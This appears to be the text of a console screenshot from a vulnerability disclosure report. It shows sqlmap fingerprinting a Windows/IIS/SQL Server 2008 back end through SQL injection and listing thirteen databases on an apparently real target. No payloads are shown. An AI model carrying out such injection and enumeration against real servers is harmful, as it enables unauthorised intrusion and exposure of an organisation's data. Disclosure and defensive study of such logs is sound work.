 C:\Windows\system32\cmd.exe
---
[15:59:36] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[15:59:36] [INFO] fetching database names
[15:59:37] [WARNING] reflective value(s) found and filtering out
[15:59:37] [WARNING] the SQL query provided does not return any output
[15:59:37] [WARNING] the SQL query provided does not return any output
[15:59:37] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[15:59:37] [INFO] fetching number of databases
[15:59:37] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:59:37] [INFO] retrieved:
[15:59:38] [WARNING] time-based comparison requires larger statistical model, pl
ease wait.........................
[15:59:48] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[15:59:49] [ERROR] unable to retrieve the number of databases
available databases [13]:
[*] HisDataPowerOn
[*] master
[*] model
[*] msdb
[*] PowerOn
[*] PowerPlat
[*] PowerPlatLog
[*] PowerPMDB
[*] powerpmdb_0227
[*] PowerPMDB_TMP
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
www.wooyun.org